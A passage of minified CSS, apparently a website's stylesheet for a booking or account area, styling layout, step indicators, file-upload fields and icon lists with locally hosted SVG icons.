.container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content 